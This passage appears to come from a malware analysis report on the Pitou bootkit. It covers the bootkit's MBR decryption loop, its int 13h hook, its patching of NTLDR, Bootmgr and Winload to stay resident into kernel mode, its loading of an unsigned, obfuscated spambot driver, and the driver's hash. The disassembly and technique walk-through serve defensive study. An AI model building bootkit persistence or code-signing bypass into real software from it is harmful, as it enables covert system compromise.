|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| loc 4A:<br>seq000:004A                                                                                                                                                                                                                                                                                      |                                                                                                                                                                                                                                                            | seg000:008B 66 A3 33 13                                                                                                                                                                                                                   | ds:1333h, eax<br><b>MOV</b>                                                                                                                                                                                                                   |
| seq000:004A                                                                                                                                                                                                                                                                                                 |                                                                                                                                                                                                                                                            | seg000:008F 66 61                                                                                                                                                                                                                         | popad                                                                                                                                                                                                                                         |
| sea000:004A 66 35 33 CO 8E DO                                                                                                                                                                                                                                                                               | eax, 0D08EC033h<br>xor                                                                                                                                                                                                                                     |                                                                                                                                                                                                                                           | es.                                                                                                                                                                                                                                           |
| seq000:0050 66 31 F6                                                                                                                                                                                                                                                                                        | esi, esi<br>xor                                                                                                                                                                                                                                            | seg000:0091 07                                                                                                                                                                                                                            | pop                                                                                                                                                                                                                                           |
| seq000:0053<br>$10c$ 53:<br>seq000:0053                                                                                                                                                                                                                                                                     |                                                                                                                                                                                                                                                            | seg000:0092 1F                                                                                                                                                                                                                            | ds<br>pop                                                                                                                                                                                                                                     |
| seq000:0053                                                                                                                                                                                                                                                                                                 | 3Eh<br>db                                                                                                                                                                                                                                                  | sea000:0093                                                                                                                                                                                                                               | ds:nothing<br>assume                                                                                                                                                                                                                          |
| seq000:0053 3E 66 67 8B 1E                                                                                                                                                                                                                                                                                  | ebx, [esi]<br>nov                                                                                                                                                                                                                                          | seg000:0093 5C                                                                                                                                                                                                                            | pop<br>sp                                                                                                                                                                                                                                     |
| seg000:0058 66 31 C3                                                                                                                                                                                                                                                                                        | ebx, eax<br>xor                                                                                                                                                                                                                                            | seg000:0094 87 D2                                                                                                                                                                                                                         | dx, dx<br>xchq                                                                                                                                                                                                                                |
| seq000:005B                                                                                                                                                                                                                                                                                                 | 3Eh<br>db                                                                                                                                                                                                                                                  | seq000:0096 EA 00 7C 00 00                                                                                                                                                                                                                | far ptr 0:7000h<br>jmp                                                                                                                                                                                                                        |
| sea000:005B 3E 66 67 89 1E                                                                                                                                                                                                                                                                                  | [esi], ebx<br>nov<br>ror                                                                                                                                                                                                                                   |                                                                                                                                                                                                                                           |                                                                                                                                                                                                                                               |
| seq000:0060 66 D1 C8<br>seg000:0063 66 81 C6 04 00 00 00                                                                                                                                                                                                                                                    | eax, 1<br>esi, 4<br>add                                                                                                                                                                                                                                    |                                                                                                                                                                                                                                           |                                                                                                                                                                                                                                               |
| seq000:006A 66 81 FE 00 02 00 00                                                                                                                                                                                                                                                                            | esi, 200h<br>cmp                                                                                                                                                                                                                                           |                                                                                                                                                                                                                                           |                                                                                                                                                                                                                                               |
| seg000:0071 75 E0                                                                                                                                                                                                                                                                                           | short loc 53<br>inz                                                                                                                                                                                                                                        |                                                                                                                                                                                                                                           |                                                                                                                                                                                                                                               |
|                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                           |                                                                                                                                                                                                                                               |

<span id="page-4-0"></span>**[Back on top](#page-0-0)**### **Switch from Real Mode to Protect Mode**

Now that Pitou has passed the control at original MBR, Pitou is hooked only at int 13h. Here we can see the routine of int 13h of Pitou:

| seq000:009B 9C<br>seq000:009C 80 FC 42<br>seq000:009F 74 09<br>seq000:00A1 80 FC 02<br>seg000:00A4 74 04<br>seg000:00A6 9D<br>seg000:00A7 E9 D0 00 |  |  |         | pushf<br><b>CMP</b><br>jz<br><b>CMP</b><br>iz.<br>popf | ah, 42h ; 'B'<br>short loc_AA<br>ah, 2<br>short loc AA<br>jmp – near ptr unk_17A |
|----------------------------------------------------------------------------------------------------------------------------------------------------|--|--|---------|--------------------------------------------------------|----------------------------------------------------------------------------------|
| seq000:00AA                                                                                                                                        |  |  |         |                                                        |                                                                                  |
| seq000:00AA                                                                                                                                        |  |  |         |                                                        |                                                                                  |
| seq000:00AA                                                                                                                                        |  |  | loc AA: |                                                        |                                                                                  |
| seq000:00AA                                                                                                                                        |  |  |         |                                                        |                                                                                  |
| seg000:00AA 9D                                                                                                                                     |  |  |         | popf                                                   |                                                                                  |
| seg000:00AB E9 00 00                                                                                                                               |  |  |         | jmp                                                    | \$+3                                                                             |
| seq000:00AE                                                                                                                                        |  |  |         |                                                        |                                                                                  |
| seq000:00AE                                                                                                                                        |  |  |         |                                                        |                                                                                  |
| seq000:00AE                                                                                                                                        |  |  | loc_AE: |                                                        |                                                                                  |
| seq000:00AE 55                                                                                                                                     |  |  |         | push                                                   | bp                                                                               |
| seg000:00AF 89 E5                                                                                                                                  |  |  |         | MOV                                                    | bp, sp                                                                           |
| seg000:00B1 50                                                                                                                                     |  |  |         | push                                                   | ax.                                                                              |
| seq000:00B2 9C                                                                                                                                     |  |  |         | pushf                                                  |                                                                                  |
| seq000:00B3 2E FF 1E 7B 01                                                                                                                         |  |  |         |                                                        | call cs:dword_17B                                                                |
| seq000:00B8 72 2E                                                                                                                                  |  |  |         | jb                                                     | short loc E8                                                                     |

The routine Pitou detects each request of read of sectors, function ah=42h (Extended Read Sectors) and ah=02h (Read Sectors), this permits at Pitou to know when the process of boot will read the file C:\NTLDR or C:\BOOTMGR.

In this step Pitou must hook C:\NTLDR or C:\BOOTMGR for "survive" when there is the switch from real mode into protect mode:



Pitou patches "ntldr" with:

- xxxxxxxx call gate selector 8:600h
- 00000600 jmp 0x5183The first patch is "call gate selector 8:600h", so the "ntldr" will go at address 0x00000600. At address 0x00000600 Pitou has patched this area of memory with "0xe9 0x7e 0x4b 0x0 0x0" so jump (jmp) at address 0x00005183 (0x600 + 0x4b7e + 0x5 = 0x5183)

The address 0x00005183 in protect mode is equal in real mode at address 500:0183 where Pitou is saved in this moment.

Now Pitou is working in protect mode, but the area of memory where Pitou is saved can be overwritten by Windows or the memory can be paged.

So Pitou needs to allocate "safe" memory, it will allocate 2 pages and it will copy the loader at 32 bit in the new area of memory.

Now Pitou parses the NTLDR to hook the call at function KiSystemStartup. The hook is made before the NTLDR calls KiSystemStartup, because at thata moment the NLDR has loaded the "NTOSKRNL.EXE" but not executed. The hook permits to Pitou to know the base of address of module "NTOSKRNL.EXE", then Pitou will parse the module "NTOSKRNL.EXE" to insert a new hook.

The last hook in "NTOSKRNL.EXE" permits to Pitou to know that the kernel of Windows (NTOSKRNL.EXE) is running properly.

Now Pitou can use the API exported by NTOSKRNL.EXE:



Pitou creates a new system thread calling the function PsCreateSystemthread exported by NTOSKRNL.EXE. The thread will load the driver bypassing the *Microsoft Kernel-Mode Code Signing policy*.

In this phase Pitou will do:- 1. Allocate 0xfde00 bytes in memory ("physical memory" )
- 2. Read and decrypt the last 0x7ef sectors of disk in the "physical memory"
- 3. Allocate a buffer with size equal at ImageSize of driver for the "virtual memory"
- 4. "Load" the driver from "physical memory" to "virtual memory"
- 5. Create the structure "DriverObject" to pass at Entrypoint of driver



Here we can see as Pitou execute the driver:

| seq000:00005577                   | sub 5577 | <b>Droc</b> near                                  |
|-----------------------------------|----------|---------------------------------------------------|
| seq000:00005577 E8 90 FD FF FF    |          | sub 530C<br>call                                  |
| seq000:0000557C 8D 87 8B 12 00 00 |          | eax, [edi+128Bh] ; DriverObject<br>lea            |
| seq000:00005582 53                |          | push<br>ebx                                       |
| seq000:00005583 8B 9F 7F 12 00 00 |          | ebx, [edi+127Fh]<br>mov                           |
| seq000:00005589 89 58 0C          |          | [eax+0Ch], ebx ; Virtual Address of driver<br>mov |
| seq000:0000558C 68 00 00 00 00    |          | push<br>: RegistryPath                            |
| seq000:00005591 50                |          | : DriverObject<br>push<br>eax                     |
| seq000:00005592 FF 97 87 12 00 00 |          | dword ptr [edi+1287h] ; call entrypoint<br>call   |
| seq000:00005598 5B                |          | ebx<br>pop                                        |
| seq000:00005599 C3                |          | retn                                              |
| seq000:00005599                   | sub 5577 | endp                                              |
| <b>Back on top</b>                |          |                                                   |



# <span id="page-7-0"></span>**Pitou on Windows 10 64 bit**

**ExAllocatePool** PsCreateThread Load from disk the Driver **Execute the Driver** 

The loader of Pitou on Windows 10 64 bit uses 3 different codes:

- 16 bit (from BIOS to Bootmgr)
- 32 bit (from Bootmgr to Bootmgr.exe)
- 64 bit (from Winload.exe to NTOSKRNL.EXE)In the scheme the point 1 indicates the hook at int 13h by Pitou to know when the "Bootmgr" is read. The second hook is made inside the "Bootmgr" to swtich from real mode into protect mode. In this phase the "Bootmgr" will extract from it a file PE dubbed "Bootmgr.exe". The file "Bootmgr.exe" works in 32 bit and is executed by Bootmgr. At this point Pitou (32 bit) will hook the "Bootmgr.exe" to know when it will load the file "Winload.exe" (64 bit). This hook is need to survive at switch from 32 bit to 64 bit. When this hook is called, Pitou (64 bit) will parse the file "Winload.exe" to hook when "Winload.exe" will load and execute the "NTOSKRNL.EXE". When the hook inside "Winload.exe" is called, then Pitou will parse "NTOSKRNL.EXE" to hook the function "InbvIsBootDriverInstalled".

The last hook in the function "InbvIsBootDriverInstalled" is need to know when "NTOSKRNL.EXE" is loaded and ready.

As in the previous case, Pitou will load the driver 64 bit bypassing the *Microsoft Kernel-Mode Code Signing policy*.

#### **[Back on top](#page-0-0)**

### <span id="page-8-0"></span>**Pitou Driver 32bit**

We have analyzed the driver 32 bit of Pitou, the 64 bit version is similar. The driver extracted from the end of disk has the following characteristics:

**Size**: 437.248 byte **MD5**: EA286ABDE0CBBF414B078400B1295D1C **Compilation Time Date Stamp**: 10 July 2017 15:59:35 No submission on VT **Fully obfuscated**: difficult to analyze in static way **Anti-VM Stealth SpamBot** (works completely in kernel mode)

#### **Obfuscation**

The driver is obfuscated as we can see:

It contains a lot of random strings as "Again, one can talk, for to kill" to evade the AVs.

We can see some levels of obfuscation. The first level is at "DriverEntry":

```
call
                                              sub_419017
; NTSTATUS __ stdcall DriverEntry
public DriverEntry
                                      add
                                              esi, eax
                                      call
                                              sub 40481A
DriverEntry proc near
                                              eax, [ebp+var_8]
                                      add
                                      add
                                              eax, esi
var_C= dword ptr -0Ch
                                      mov
                                              [ebp+var_8], eax
var_8= dword ptr -8
                                      mou
                                              ecx, [ebp+var_8]
var_4= dword ptr -4
                                              [ebp+var_C], ecx
                                      mou
DriverObject= dword ptr
                           R
                                              edx, [ebp+RegistryPath]
                                      mou
RegistryPath= dword ptr
                           8C h
                                      push
                                              edx
                                              eax, [ebp+DriverObject]
                                      mou
push
        ebp
                                      push
                                              eax
mov
                                      call
                                              [ebp+var_C]
                                                              ; the real DriverEntry
        ebp, esp
                                              [ebp+var[4], eax
        esp, OCh
                                      mnu
sub
                                      mov
                                              eax, [ebp+var_4]
push
        esi
                                      pop
                                              esi
mov
        [ebp+var_C], 209FDCh
                                              esp, ebp
                                      mov
mov
        eax, [ebp+var_C]
                                      pop
                                              ebp
mov
        [ebp+var_8], eax
                                      retn
                                              Я
call
        sub_417A04
                                     DriverEntry endp
mou
        esi, eax
call
        sub_4072E4
add
        esi, eax
call
        sub_410411
add
        esi, eax
call
        sub 40165F
add
        esi, eax
```
The DriverEntry sets a local variable **[ebp+var\_C]** with value 0x209fdc, after it calls a lot of subroutines that modifies this value each time until to arrive to call the subroutine **"call [ebp+var\_C]"** with the real "DriverEntry".

A second level of obfuscation is the use of hashes of blocks of 16 byte of code/data to calculate the addresses of objects, structures, strings, data and etc.

These hashes change everytime with the execution of drivers, so it is very difficult to take a snapshot for the analysis.

